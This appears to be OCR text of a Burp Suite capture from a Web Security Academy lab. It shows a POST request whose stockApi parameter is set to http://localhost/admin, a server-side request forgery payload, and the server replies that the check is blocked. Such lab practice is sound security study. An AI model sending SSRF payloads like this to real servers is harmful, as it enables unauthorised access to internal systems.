 Send
Cancel
<
>
Target: https://0abe001d038b7290837cb082006300a6.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0abe001d038b7290837cb082006300a6.web-security-academy.net
3 Cookie: session=La1QKTcFvkOJS5DFmfMeB3Yp7LBcEaZa
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abe001d038b7290837cb082006300a6.web-security-academy.net/product
?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0abe001d038b7290837cb082006300a6.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"
出于安全原因阻止外部库存检查